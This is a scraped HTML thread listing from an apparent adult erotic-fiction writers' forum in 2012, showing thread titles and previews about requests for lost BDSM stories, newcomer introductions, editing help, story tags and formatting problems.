						
							<span class="label">Started by&nbsp;<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by kdb on 04-01-2012">kdb</a>,&nbsp;04-01-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 3,893</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-15-2012
			<a href="showthread.php?t=26880&amp;s=724189a360440a9f23f0f591626d8588&amp;p=966597#post966597" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26858">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm looking for a story that was posted on the BDSMLibrary site but has kinda disappeared.  The story is called Strict Social Services: The Lesbian Rape Of Missy.  The story was 6 chapters long.  But recently, the last 4 chapters are gone from the site.  Does anyone have the entire story? 
 
Thanks...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26858&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26858">Looking For A Story That Was Posted On BDSMLibrary</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by kdb on 03-27-2012">kdb</a>,&nbsp;03-27-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 2,833</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" title="kdb is offline"><strong>kdb</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=98260&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=98260" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-27-2012
			<a href="showthread.php?t=26858&amp;s=724189a360440a9f23f0f591626d8588&amp;p=965511#post965511" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26856">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm a new author here and wanted to drop in to say hi and, of course, encourage everyone to read and rate my stories. It's a very short, lonely, little, list of stories but I'll write more! Still recovering from a computer crash here. Now for what I came here for; Hi everyone! 
 
Wildfire8470">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26856&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26856">New Girl Here</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=97723&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Wildfire8470 on 03-26-2012">Wildfire8470</a>,&nbsp;03-26-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 3,598</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=97723&amp;s=724189a360440a9f23f0f591626d8588" title="Wildfire8470 is offline"><strong>Wildfire8470</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=97723&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=97723&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=97723" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		<li class="left">
			<a href="http://www.amazon.com/gp/product/B00B2Y7ILW/ref=cm_pdp_othfav_itm_img_1" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-26-2012
			<a href="showthread.php?t=26856&amp;s=724189a360440a9f23f0f591626d8588&amp;p=965499#post965499" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26840">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm looking for a story.  It was never posted on here.  I think the story is called Haunted House.  Here is the synopsis for the story. 
 
A single man and his 2 daughters move into a house that is 
haunted.  The thing that I remember from this story that I'm trying to 
find is a young girl that is...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26840&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26840">Looking For A OLd Story</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by kdb on 03-22-2012">kdb</a>,&nbsp;03-22-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 2,549</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" title="kdb is offline"><strong>kdb</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=98260&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=98260" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-22-2012
			<a href="showthread.php?t=26840&amp;s=724189a360440a9f23f0f591626d8588&amp;p=965256#post965256" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26828">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="May I please have access to Level 1?">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26828&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26828">Request To Access Level 1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by kdb on 03-20-2012">kdb</a>,&nbsp;03-20-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 3,048</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-21-2012
			<a href="showthread.php?t=26828&amp;s=724189a360440a9f23f0f591626d8588&amp;p=965202#post965202" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26827">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I am a newbie at this.  I wrote one story so far and it got horrible ratings.  I'm in the process of writing 2 stories and I should be done with them by the end of the week and I need someone to look over my stories, edit them, and tell me how to mske them better.  please email me at...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26827&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26827">Looking for someone to edit my stories</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by kdb on 03-20-2012">kdb</a>,&nbsp;03-20-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,496</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" title="kdb is offline"><strong>kdb</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=98260&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=98260&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=98260" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-20-2012
			<a href="showthread.php?t=26827&amp;s=724189a360440a9f23f0f591626d8588&amp;p=965165#post965165" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26736">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I have been reading stories all over the www in the last few months and I have been left shell shocked at the wasted talent out there. Writers in their haste to get their names on a story have robbed themselves of being a writer of a book. I have read several stories that were but two thousand...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26736&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26736">The adrenalin push</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=75354&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by IAN 2411 on 03-02-2012">IAN 2411</a>,&nbsp;03-02-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 3,256</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=75354&amp;s=724189a360440a9f23f0f591626d8588" title="IAN 2411 is offline"><strong>IAN 2411</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=75354&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=75354&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=75354" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-04-2012
			<a href="showthread.php?t=26736&amp;s=724189a360440a9f23f0f591626d8588&amp;p=964159#post964159" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26725">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="For anyone that has read my profile you will know that I am a writer and spend a good part of each day writing my stories. I only write Fem/Dom because it was the way I lived my life until my Mistress died.  
 
I have a few stories that I have started to write but when getting to fifteen or twenty...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26725&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26725">Unfinished</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=75354&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by IAN 2411 on 03-01-2012">IAN 2411</a>,&nbsp;03-01-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 2,916</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-01-2012
			<a href="showthread.php?t=26725&amp;s=724189a360440a9f23f0f591626d8588&amp;p=963923#post963923" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26701">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="i written a few story ~blogged a bit....and would kindly ask if i may join the writers forum.  
 
i would welcome the assignments and challenges this group brings my way 
 
 
so please~pretty please with a cherry on top...may join too? 
 
snaps panties* thank you so much xx">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26701&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26701">*Must love panties*</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=88398&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by foxy lady on 02-26-2012">foxy lady</a>,&nbsp;02-26-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 4,465</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>02-26-2012
			<a href="showthread.php?t=26701&amp;s=724189a360440a9f23f0f591626d8588&amp;p=963662#post963662" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26485">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello, 
 
since I've sought in vain &quot;undercover&quot;, I'm now posting here: 
 
Anybody out there who wants to become an instructor at The Writer's Block? Right now there are two promising writers who deserve more attention and variation than what they get from just one instructor for four levels...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26485&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26485">Wanted: Instructors</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Venom on 01-18-2012">Venom</a>,&nbsp;01-18-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 3,243</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>02-26-2012
			<a href="showthread.php?t=26485&amp;s=724189a360440a9f23f0f591626d8588&amp;p=963660#post963660" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26316">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi everyone, I don't know if this is the right place to post this so apologies in advance. Feel free to relocate to the right forum. 
 
I've recently started writing a story of my own. It's going pretty well but I'm running into a slight problem. Every time I sit down to write, I get so turned on...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26316&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26316">Getting horny while writing stories</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=80010&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by MrDang on 12-14-2011">MrDang</a>,&nbsp;12-14-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						13
					
				</li>
				<li>Views: 4,898</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=44646&amp;s=724189a360440a9f23f0f591626d8588" title="himannv is offline"><strong>himannv</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=44646&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=44646&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=44646" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01-11-2012
			<a href="showthread.php?t=26316&amp;s=724189a360440a9f23f0f591626d8588&amp;p=960536#post960536" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26377">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Recently, I've been considering the tags that I associate to my stories and I find that there are a few I don't fully understand. I'm posting to request clarification on some of these. For instance: 
 
1. What is nc? Is it the same as non consensual? If so, how does it vary from reluctant? 
 
2....">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26377&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26377">Tags</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=44646&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by himannv on 12-28-2011">himannv</a>,&nbsp;12-28-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 4,969</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=44646&amp;s=724189a360440a9f23f0f591626d8588" title="himannv is offline"><strong>himannv</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=44646&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=44646&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=44646" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-30-2011
			<a href="showthread.php?t=26377&amp;s=724189a360440a9f23f0f591626d8588&amp;p=959650#post959650" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26051">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="When I submit stories in .doc format the quote marks come out like black diamonds. What should I do to prevent this? Any thoughts welcomed. 
 
Freddie">
			<!--  status icon block -->
